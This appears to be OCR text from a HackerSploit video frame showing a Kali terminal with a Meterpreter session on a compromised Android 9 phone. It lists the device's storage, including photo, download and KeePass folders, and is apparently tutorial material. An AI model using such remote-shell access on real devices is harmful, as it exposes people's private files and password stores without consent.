 Applications Places Terminal Sat 04:28 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/original/dist root@kali: ~
meterpreter > sysinfo
Computer : localhost
OS : Android 9 - Linux 4.9.112-perf-gc0db0b8 (aarch64)
Meterpreter : dalvik/android
meterpreter > cd /sdcard
meterpreter > ls
Listing: /storage/emulated/0
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100667/rw-rw-rwx 36 fil 2018-12-17 04:47:51 -0500 .profig.os
40666/rw-rw-rw- 4096 dir 2018-11-20 07:45:46 -0500 Android
40666/rw-rw-rw- 4096 dir 2019-03-17 07:38:23 -0400 Books
40666/rw-rw-rw- 4096 dir 2019-03-23 04:25:59 -0400 DCIM
40666/rw-rw-rw- 4096 dir 2019-03-23 04:16:55 -0400 Documents
40666/rw-rw-rw- 4096 dir 2019-03-23 04:26:29 -0400 Download
40666/rw-rw-rw- 4096 dir 2019-03-12 12:18:22 -0400
40666/rw-rw-rw- 4096 dir 2018-11-21 03:36:30 -0500
40666/rw-rw-rw- 4096 dir 2019-03-17 06:05:35 -0400
40666/rw-rw-rw- 4096 dir 2019-03-22 01:54:10 -0400
40666/rw-rw-rw- 4096 dir 2019-02-18 18:34:20 -0500
40666/rw-rw-rw- 4096 dir 2019-01-07 03:34:58 -0500
40666/rw-rw-rw- 4096 dir 2019-03-17 06:05:35 -0400
40666/rw-rw-rw- 4096 dir 2018-11-20 07:36:38 -0500
40666/rw-rw-rw- 4096 dir 2019-03-17 19:00:08 -0400
100666/rw-rw-rw- 2 fil 2019-03-15 03:49:37 -0400
100666/rw-rw-rw- 74 fil 2019-03-15 03:49:39 -0400
40666/rw-rw-rw- 4096 dir 2018-12-05 03:42:24 -0500 keepass
40666/rw-rw-rw- 4096 dir 2019-02-11 05:04:16 -0500 kindle
40666/rw-rw-rw- 4096 dir 2019-02-02 13:15:17 -0500 odk
meterpreter >
HACKERSPLOIT
CYBERSECURITY